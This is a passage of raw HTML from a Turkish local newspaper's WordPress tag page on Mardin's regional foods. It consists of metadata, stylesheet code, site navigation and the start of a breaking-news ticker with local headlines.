

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/
body_size: 13087
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Mardin&#039;in coğrafi işaretli yöresel yemekler Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><link rel="canonical" href="https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Mardin&#039;in coğrafi işaretli yöresel yemekler Archives" /><meta property="og:description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><meta property="og:url" content="https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/" /><meta property="og:site_name" content="Mardin İletişim Gazetesi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@mardingazete" /><script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/","url":"https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/","name":"Mardin'in coğrafi işaretli yöresel yemekler Archives - Mardin İletişim Gazetesi","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/#primaryimage"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/olgunlasma.jpg","description":"Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin'in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin'deki gelişmeleri yakından takip edin!","breadcrumb":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/#primaryimage","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/olgunlasma.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/olgunlasma.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mardiniletisimgazetesi.com.tr/"},{"@type":"ListItem","position":2,"name":"Mardin'in coğrafi işaretli yöresel yemekler"}]},{"@type":"WebSite","@id":"https://www.mardiniletisimgazetesi.com.tr/#website","url":"https://www.mardiniletisimgazetesi.com.tr/","name":"Mardin İletişim Gazetesi","description":"G&uuml;nl&uuml;k Bağımsız Gazete","publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.mardiniletisimgazetesi.com.tr/#organization","name":"Mardin Günlük Bağımsız Gazete","url":"https://www.mardiniletisimgazetesi.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","width":223,"height":75,"caption":"Mardin Günlük Bağımsız Gazete"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mardiniletisimgazetesi/","https://x.com/mardingazete","https://www.youtube.com/user/iletisimgazetesi"]}]}</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mardin İletişim Gazetesi &raquo; Mardin&#039;in coğrafi işaretli yöresel yemekler etiket akışı" href="https://www.mardiniletisimgazetesi.com.tr/tag/mardinin-cografi-isaretli-yoresel-yemekler/feed/" /><link rel='stylesheet' id='all-css-eabef896909058f0b20c1addbd3a7fd0' href='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css' type='text/css' media='all' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="https://api.w.org/" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/wp/v2/tags/4071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mardiniletisimgazetesi.com.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style>img#wpstats{display:none}</style><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /><meta name="msapplication-TileImage" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /></head><body class="archive tag tag-mardinin-cografi-isaretli-yoresel-yemekler tag-4071 wp-theme-theHaberV8"><div class="reklamCerceve2"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-enust-container"><li id="menu-item-72616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72616"><a href="https://www.mardiniletisimgazetesi.com.tr/">Ana Sayfa</a></li><li id="menu-item-72620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72620"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">RESMİ İLAN</a></li><li id="menu-item-92968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92968"><a href="https://www.mardiniletisimgazetesi.com.tr/gazeteler/">GAZETELER</a></li><li id="menu-item-72625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72625"><a href="https://www.mardiniletisimgazetesi.com.tr/category/video-galeri/">Video Galeri</a></li><li id="menu-item-92975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92975"><a href="https://www.mardiniletisimgazetesi.com.tr/category/foto-galeri/">Foto Galeri</a></li><li id="menu-item-92965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92965"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-ekle/">FİRMA EKLE</a></li><li id="menu-item-92966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92966"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-rehberi/">FİRMA REHBERİ</a></li><li id="menu-item-92974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92974"><a href="https://www.mardiniletisimgazetesi.com.tr/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-92969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92969"><a href="https://www.mardiniletisimgazetesi.com.tr/giris-yap/">GİRİŞ YAP</a></li><li id="menu-item-92973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92973"><a href="https://www.mardiniletisimgazetesi.com.tr/uye-paneli/">ÜYE PANELİ</a></li><li id="menu-item-92970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92970"><a href="https://www.mardiniletisimgazetesi.com.tr/iletisim/">İLETİŞİM</a></li><li id="menu-item-92971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92971"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye-2/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://www.mardiniletisimgazetesi.com.tr" title="Mardin&#039;in coğrafi işaretli yöresel yemekler Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Mardin&#039;in coğrafi işaretli yöresel yemekler Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="153" height="43"/></a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-48184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48184"><a href="http://mardiniletisimgazetesi.com.tr/">Anasayfa</a></li><li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-48163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48163"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a><ul class="sub-menu"><li id="menu-item-48165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48165"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-48167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48167"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-48168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48168"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-48169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48169"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-48170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48170"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-48171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48171"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-48172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48172"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-48173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48173"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-48174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48174"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-48175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48175"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li></ul></li><li id="menu-item-48164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48164"><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/">Genel</a></li><li id="menu-item-48176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48176"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li><li id="menu-item-48177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48177"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-48178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48178"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-48179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48179"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-48180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48180"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-48895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48895"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye/">Künye</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/kar-tatili-bir-daha-uzatildi/" title="Kar Tatili bir daha uzatıldı"><time>0:45</time><span>Kar Tatili bir daha uzatıldı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/merit-grup-real-mardin-yuregimizi-isitti/" title="Merit Grup Real Mardin yüreğimizi ısıttı"><time>1:06</time><span>Merit Grup Real Mardin yüreğimizi ısıttı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kar-tatili-uzadi/" title="Kar Tatili Uzadı"><time>19:40</time><span>Kar Tatili Uzadı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/egitime-bir-gun-daha-ara/" title="Eğitime bir gün daha 